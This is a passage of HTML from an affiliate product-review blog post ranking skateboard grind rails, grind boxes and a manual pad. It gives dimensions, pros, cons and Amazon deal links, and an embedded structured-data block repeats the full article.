<h3><span class="ez-toc-section" id="Cons-8"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Assembly Required</li>
<li>Metal Frame Increases Noise Level When Skated</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2TWIE9A"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_14 - incontent_14 --><div id="ezoic-pub-ad-placeholder-126" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_14 - incontent_14 -->
<hr/>
<h3><span class="ez-toc-section" id="i-8"></span> <span class="ez-toc-section-end"></span></h3>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Honorable_Mention_Ramptech_Manny_Pad"></span>Honorable Mention: <a href="https://www.amazon.com/Ramptech-Manny-Tall-Wide-Long/dp/B072J8TKDW/ref=as_li_ss_tl?s=sporting-goods&amp;ie=UTF8&amp;qid=1537936715&amp;sr=8-1-fkmr0&amp;keywords=Ramptech+Manny+Super+Pad&amp;linkCode=ll1&amp;tag=sportcon-20&amp;linkId=70494a0be51bc099fa9db20d4848a54a&amp;language=en_US"><span id="productTitle" class="a-size-large">Ramptech Manny Pad</span></a><span class="ez-toc-section-end"></span></h3>
<p> </p>
<p><a title="Ramptech Manny Pad 10&#34; Tall x 32&#34; Wide x 5&#39; Long" href="https://www.amazon.com/dp/B072J8TKDW/?tag=sportcon-20" target="_blank" rel="nofollow noopener" data-amazonimages=""><img decoding="async" class="size-large aligncenter" title="Ramptech Manny Pad 10&#34; Tall x 32&#34; Wide x 5&#39; Long" src="https://m.media-amazon.com/images/I/31ToaF1HBbL._SL500_.jpg" alt="Ramptech Manny Pad 10&#34; Tall x 32&#34; Wide x 5&#39; Long"/></a></p>
<p>The ONLY reason this didn’t make our list is because of the restrictive price point – around $330.  Otherwise, it sits among our best options for sure!</p>
<h4><span class="ez-toc-section" id="Dimensions-8"></span>Dimensions<span class="ez-toc-section-end"></span></h4>
<ul>
<li>5′ Long</li>
<li>10″ High</li>
<li>32″ Wide</li>
</ul>
<h3><span class="ez-toc-section" id="Pros-9"></span><em><span style="color: #06c90d;">Pros</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Countless Possible Variations and Configurations</li>
<li>Added Opportunities for Additional Trick Complexity</li>
<li>Something for All Ages and Skill Levels</li>
<li>Finished, Protected, and Weatherproof Wood</li>
<li>Very Reputable Brand</li>
</ul>
<h3><span class="ez-toc-section" id="Cons-9"></span><em><span style="color: #ff0000;">Cons</span></em><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Assembly required</li>
<li>High Shipping Cost Due to Size and Weight</li>
</ul>
<p style="text-align: center;"><span class="mb-center maxbutton-2-center"><span class="maxbutton-2-container mb-container"><a class="maxbutton-2 maxbutton maxbutton-amazon-s-deal" target="_blank" rel="noopener" href="https://amzn.to/2NyWGPm"><span class="mb-text">AMAZON&#39;S DEAL</span></a></span></span></p>
<p> </p><!-- Ezoic - wp_incontent_15 - incontent_15 --><div id="ezoic-pub-ad-placeholder-127" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_15 - incontent_15 -->
<hr/>
<div> </div>
<p><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=fb930e7d-f232-40e4-9f76-957c69a65ae2"></script></p>
<h2><span class="ez-toc-section" id="i-9"></span> <span class="ez-toc-section-end"></span></h2>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3><span class="ez-toc-section" id="Related_posts"></span>Related posts:<span class="ez-toc-section-end"></span></h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://sportconsumer.com/best-skateboard-backpacks/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="8 Best Skateboard Backpacks for 2021" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2017/11/skateboard-backpack-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">8 Best Skateboard Backpacks for 2021</div></div></a><a href="https://sportconsumer.com/best-skateboard-tool-3/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="The 9 Best Skateboard Tools" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2017/11/best-skateboard-tool-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">The 9 Best Skateboard Tools</div></div></a><a href="https://sportconsumer.com/best-skateboard-ramps/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="10 Best Skateboard Ramps | Kicker Ramps, Halfpipes!" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2017/11/best-skateboard-ramp-1170x782-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">10 Best Skateboard Ramps | Kicker Ramps, Halfpipes!</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-174 -->

<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Best Skateboard Grind Rails &#038; Boxes","url":"https:\/\/sportconsumer.com\/best-skateboard-grind-rails-boxes\/","articleBody":"Rails and grind boxes are a great addition to any skater's basement, garage, or driveway. &nbsp;They are great for beginners who are just learning basic board slides, all the way to the veteran skateboarder who wants to practice handrail tricks at a lower height.&nbsp;\r\nYou can try to make your own, but unless you're a whiz with an Arc welder or a master carpenter or construction prodigy, it'll be far easier, quicker, safer and probably cheaper to buy what you need ready-made.\r\nHowever,&nbsp;knowing where to buy the best cheap skateboard grind rail or box isn't always easy. &nbsp;If that wasn't enough, due to the weight and size of rails it's not very common to find a store with a large variety of skateboard rails for sale.&nbsp;\r\nWe'll help you hack through the garbage and get something decent for your dollar!\r\n\r\n\r\n\r\n\r\nTypes of Skateboard Rails and Grind Boxes\r\n\r\n\r\n\r\nBefore buying a skate rail or grind box, it's important to know the different options available and which would be best for your skill level and setup.\r\n\r\nPro Tip:&nbsp;Only buy metal rails. &nbsp;There are a few plastic rails out there, but they are typically very poor quality and not recommended for anyone.\r\nFlat Bar Skateboard Rail\r\nThe flat bar skate rail is the industry standard rail today. &nbsp;Take a walk to your local skatepark, and I guarantee you will find multiple variations of flat bar rails around the park.\r\n\r\nFlat skateboard rails are an excellent choice for beginners as they are very stable and easy to \"lock\" your trucks onto. &nbsp;Many rails these days are adjustable so you can set the rail height based on your preference and ability.\r\n\r\nThey are also easier for sliding tricks as they tend to be wider than round rails so it's less likely that you will slip off to one side or another.\r\n\r\nNote:&nbsp;Flat grinding rails will require more skate wax than their round counterparts due to the increased surface area that makes contact with&nbsp;your deck or trucks.\r\nRound Grind Rails\r\nRound skate grind rails are the second most common skateboard rail on the market today. &nbsp;They are very similar to the flat bar, except (you guessed it) the rail is round instead of flat.\r\n\r\nAlso like flat grind rails, round rails are available in adjustable versions to allow for modification and adjustment as skill level increases.\r\n\r\nRound rails tend to be much more difficult to skate than flat bars just due to the nature of the round surface. &nbsp;Apart from that, round rails tend to be thinner than traditional flat bar rails so that add another level of difficulty when trying to \"lock\" into grind tricks. &nbsp;\r\n\r\nSlides aren't too much harder and they may ever be easier on round rails for beginners since they don't need to ollie as high.\r\nRainbow Grind Rails\r\nAs the name suggests, rainbow grind rails are shaped in an arch shape and resemble a rainbow. To be honest, these are more of a novelty and are rarely seen, but they look cool and are tons of fun so I had to include them.\r\nGrind Boxes\r\nGrind boxes are typically wide wooden boxes with metal edges that allow for grinds and slides. &nbsp;Boxes are typically better for grinds and nose\/tail slides than rails due to their sturdiness. &nbsp;\r\n\r\nThe cool thing about boxes is that they can be used as manual pads and flow very nicely in a line.\r\n\r\nGrind boxes come in a few different styles and variations including benches, manual pads, and angled \"hubba\" boxes.\r\nGrind Benches\r\nGrind benches are typically very similar to boxes, except they are metal and closely resemble benches found in cities and parks.\r\n\r\nThe difference between a normal bench and a skateboard grind bench is the ability to adjust the height and smooth metal sides that are perfect for skateboarding.\r\nManual Pads\r\nManual pads or \"manny pads\" are typically curb-height or higher wooden boxes. &nbsp;They are meant to perform manuals across them and more advanced skaters can do flip tricks in to and out of the manuals. &nbsp;\r\n\r\nManual pads are super versatile and can be a fun obstacle to skate on a lazy summer day.\r\nAngled \"Hubba\" Boxes\/Ledges\r\nAngled boxes or hubba ledges are very similar to normal grind boxes except they are angled or slanted. There are a ton of different variations to this type of box, some including other ramps, stairs, and rails.\r\nWally boxes\r\nA \"wally\" is when a skater rides on a never vertical wall for a short period of time. &nbsp;Wally boxes allow skaters to combine this wally trick was a grind or slide at the top. &nbsp;Definitely a unique box to have.\r\n\r\n\r\n\r\nBest Skate Rails and Grind Boxes Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1.&nbsp; &nbsp;Madd Gear Ninety9 Grind Rail\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nDimensions\r\n\r\n \tOver 8' Long\r\n \tHeight adjustable from 17 cm to 23 cm\r\n \tRider Weight limit - 100 kg (220 lbs)\r\n\r\nPros\r\n\r\n \tIndustrial Grade Materials\r\n \tRail Doesn't Move or Slip When Skated\r\n \tAdjustable Heights for Different Skill Level (lowest setting is 17 cm)\r\n \tVery Well Known and Reputable Skateboard Brand\r\n \tDurable and Can Handle All Weather Conditions\r\n \tEasy Assembly of around 2 minutes!\r\n \tRated for ages 7+\r\n\r\nCons\r\n\r\n \tFeet of Rail May Bend Over Time and Cause a Slight Wobble\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; FreshPark Professional BMX&nbsp;and Skateboarding Grind Rail\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nDimensions\r\n\r\n \t6' Long\r\n \t3.13\" Wide Oval Rail\r\n \t24 lbs\r\n \tAdjustable height from 9-19\"\r\n\r\nPros\r\n\r\n \tConnectable With Other FreshPark Rails to Build Extra Long Rail\r\n \tMicro Adjustments to any height between 9-19\"\r\n \t90 Day Warranty\r\n \tRail Does Not Slide When Skated Due to Base Grips\r\n \tCompletely Weatherproof\r\n \tEasy Assembly\r\n\r\nCons\r\n\r\n \tOval Rail May Be Difficult to Lock Onto For Novice Skaters\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; OC Ramps 4' Grind Box\r\n&nbsp;\r\n\r\n\r\n\r\nThis OC grind box is no slouch and the price point speaks to its level of quality (I mean high price = good quality okay?!).&nbsp; This ramp is made from a high-grade plywood and galvanized steel.&nbsp;\r\n\r\nIt comes READY TO ASSEMBLE (that's sales speak for \"it comes in a bunch of little pieces that you have to work at to assemble for half the afternoon).&nbsp;\r\n\r\nThe plywood surface is so smooth it resembles \"Skatelite\" (which is an incredibly durable solid paper composite material used as a riding surface for extreme sports).&nbsp; The box itself sits 8\" high.\r\n\r\nThe durability factor on this box is pretty high, but obviously, we suggest keeping it out of extreme weather when not in use.\r\nPros\r\n\r\n \tHigh-Quality Laminated Wood Top and Sides\r\n \tNo Assembly Required\r\n \tGalvanized Steel Corners for Smooth Grinds &amp; Slides\r\n \tSolid, Long-Lasting Construction\r\n \tReputable Brand\r\n\r\nCons\r\n\r\n \tFront and Back Edges Prone to Chipping Over Time\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Mojo Rails Square Grind Rail\r\n&nbsp;\r\n\r\n\r\n\r\nAlso Available in 6' Version:\r\nDimensions\r\n\r\n \t7.5' Long\r\n \t2\" Wide Rail\r\n \tAdjustable Heights from&nbsp;10-16\"\r\n \t35 lbs\r\n\r\nPros\r\n\r\n \tLonger Than Most Other Rails on the Market\r\n \tRubber Pads on Legs Prevent Rail Slippage\r\n\r\nCons\r\n\r\n \t2\" Rail May Be Too Thin For Some Skaters\r\n \tSacrifices Stability for Longer Length\r\n \tLeg Pins May Bend or Break Over Time\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; X Factor Driveway Skatepark Grind Rail\r\n&nbsp;\r\n\r\n\r\nDimensions\r\n\r\n \t54\" Long\r\n \t1.5\" Diameter Rounded Rail\r\n \tAdjustable Heights from 8-12\"\r\n \t10 lbs\r\n\r\nPros\r\n\r\n \tGreat Price\r\n \tLightweight and Very Portable\r\n \tRounded Rail Great for Intermediate Skaters\r\n\r\nCons\r\n\r\n \tRail is Quite Short (Less than 5' Long)\r\n \tPins in Legs of Rail Bend Over Time\r\n \tRail May Not be Tall Enough for Advanced Skaters\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Mojo Skate Bench\r\n\r\n\r\n&nbsp;\r\nDimensions\r\n\r\n \t7.5' Long\r\n \t14\" Wide\r\n \tHeight Settings of 10\", 12\", and 14\"\r\n \t55 lbs\r\n\r\nPros\r\n\r\n \tStudy Metal Frame\r\n \tVery Long Bench\r\n \tStudy and Adjustable\r\n \tPerfect to Add into Configurations With Other Ramps and Rails\r\n \tWeather Resistant\r\n\r\nCons\r\n\r\n \tVery Loud When Skated\r\n \tWood Top Not Durable, May Need to be Replaced\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; FreshPark Professional BMX and Skateboarding Fun Box \r\nDimensions\r\n\r\n \t47\" x 37\" deck surface dimension\r\n \tMaximum weight capacity is 500 lbs\r\n\r\nPros\r\n\r\n \tVery Unique\r\n \tExtremely versatile - used for bench, ramp, rail, etc.\r\n \tInterlocks with other Freshpark ramps and rails\r\n \tUsed in X Games, AST Dew Tour and more!\r\n \t100% maintenance-free\r\n\r\nCons\r\n\r\n \tPaint May Peel Off, However No Negative Impact to Overall Performance\r\n \tShape of top rail my not be to your liking\r\n\r\n&nbsp;\r\nFull Description HERE\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8.&nbsp; &nbsp;Element Flat Bar\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\r\nDimensions\r\n\r\n \t6 feet Long and 4 inches wide\r\n \t28 lbs\r\n\r\nPros\r\n\r\n \tSturdy Ramps and Built-In Rail\r\n \tWeatherproof Finished Surface\r\n \tRated for both advanced and beginner skaters\r\n \tAdjustable heights of 10\" - 13\"\r\n\r\nCons\r\n\r\n \tAssembly Required\r\n \tMetal Frame Increases Noise Level When Skated\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nHonorable Mention:&nbsp;Ramptech Manny Pad\r\n&nbsp;\r\n\r\n\r\n\r\nThe ONLY reason this didn't make our list is because of the restrictive price point - around $330.&nbsp; Otherwise, it sits among our best options for sure!\r\nDimensions\r\n\r\n \t5' Long\r\n \t10\" High\r\n \t32\" Wide\r\n\r\nPros\r\n\r\n \tCountless Possible Variations and Configurations\r\n \tAdded&nbsp;Opportunities for Additional Trick Complexity\r\n \tSomething for All Ages and Skill Levels\r\n \tFinished, Protected, and Weatherproof Wood\r\n \tVery Reputable Brand\r\n\r\nCons\r\n\r\n \tAssembly required\r\n \tHigh Shipping Cost Due to Size and Weight\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;","headline":"Best Skateboard Grind Rails &#038; Boxes","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-02-23","mainEntityOfPage":"True","dateModified":"March 18, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2016\/10\/skateboard-feature.jpg","height":427,"width":640},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
		<article class="author-card">
			<a href="https://sportconsumer.com/author/admin/" alt="link to Pete author page">
				<div class="avatar-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2019/11/Pete-headshot-june-2019-3-500x333.jpg&#39;)">
				</div>
			</a>
			<div class="author-info">
				<header>
					<p class="h3"><a href="https://sportconsumer.com/author/admin/">Pete</a></p>
				</header>
				<p>My name&#39;s Pete Stec and I&#39;m one of the owners here at SportConsumer.com and Sport Consumer Family (YouTube).  My family and I invite you to travel our journey of wellness for your kids and family through nutrition and exercise while we continue to provide the very best reviews on the sports gear you need for serious competition or for your leisure activity!</p>
			</div>
		</article>
					<h3 class="h2">Recent Posts</h3>
			<div class="recent-articles-container">
					<article class="article-card">
				<a href="https://sportconsumer.com/best-basketball-insoles/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/basketball-insoles.jpg&#39;)"></div><span class="sr-only">link to 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</span></a>
                
				<div class="copy-container">
					<header>
						<p><a href="https://sportconsumer.com/best-basketball-insoles/">10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</a></p>
					</header>
					<div class="excerpt">
						<p>You were twisted and thrown into the air for a quick reaction lay up.  You probably should have never shot the ball or attempted to go up against a 6 foot 6 inches and 200-pound defender, but by...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-insoles/" aria-label="Continue Reading: 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href=""></a>
					</div> -->
				</div>
			</article>
					<article class="article-card">
				<a href="https://sportconsumer.com/best-snowboard-jackets/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2016/12/snowboard-jackets.jpg&#39;)"></div><span class="sr-only">link to 10 Best Snowboard Jackets</span></a>
                
				<div class="copy-container">
					<header>
						<p><a href="https://sportconsumer.com/best-snowboard-jackets/">10 Best Snowboard Jackets</a></p>
					</header>
					<div class="excerpt">
						<p>Snowboard jackets are one of the keys to having a good day whenever you go snowboarding or skiing.  Let&#39;s face it: no one likes to be cold.  And on top of that, no one likes to be...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-jackets/" aria-label="Continue Reading: 10 Best Snowboard Jackets">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href=""></a>
					</div> -->
				</div>
			</article>
					</div>
				</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
